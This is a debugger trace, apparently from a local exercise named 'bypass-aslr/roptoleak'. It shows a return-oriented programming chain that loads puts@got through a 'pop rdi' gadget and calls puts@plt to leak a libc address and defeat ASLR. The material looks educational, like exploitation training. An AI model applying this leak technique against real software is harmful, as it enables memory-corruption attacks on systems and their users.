 [ DISASM / x86-64 / set emulate on ]
► 0x40116d <main+46> ret <hint+4>
↓
0x40113a <hint+4> pop rdi RDI => 0x404000 (puts@got[plt])
0x40113b <hint+5> ret <puts@plt>
↓
0x401030 <puts@plt> jmp qword ptr [rip + 0x2fca] <puts>
↓
0x7ff463245640 <puts> push r14
0x7ff463245642 <puts+2> push r13
0x7ff463245644 <puts+4> push r12
0x7ff463245646 <puts+6> push rbp
0x7ff463245647 <puts+7> mov rbp, rdi RBP => 0x404000 (puts@got[plt]) —▸ 0x7ff463245640 (puts) ◂— push r14
0x7ff46324564a <puts+10> push rbx
0x7ff46324564b <puts+11> sub rsp, 0x10 RSP => 0x7ffcd1e6aa58 (0x7ffcd1e6aa68 - 0x10)
[ STACK ]
00:0000│ rsp 0x7ffcd1e6aa78 —▸ 0x40113a (hint+4) ◂— pop rdi
01:0008│ 0x7ffcd1e6aa80 —▸ 0x404000 (puts@got[plt]) —▸ 0x7ff463245640 (puts) ◂— push r14
02:0010│ 0x7ffcd1e6aa88 —▸ 0x401030 (puts@plt) ◂— jmp qword ptr [rip + 0x2fca]
03:0018│ 0x7ffcd1e6aa90 ◂— 0x100400000
04:0020│ 0x7ffcd1e6aa98 —▸ 0x7ffcd1e6ab88 —▸ 0x7ffcd1e6c23e ◂— '/mnt/f/hpt/bypass-aslr/roptoleak'
05:0028│ 0x7ffcd1e6aaa0 —▸ 0x7ffcd1e6ab88 —▸ 0x7ffcd1e6c23e ◂— '/mnt/f/hpt/bypass-aslr/roptoleak'
06:0030│ 0x7ffcd1e6aaa8 ◂— 0x8b71c94a5b9f7f9f
07:0038│ 0x7ffcd1e6aab0 ◂— 0
[ BACKTRACE ]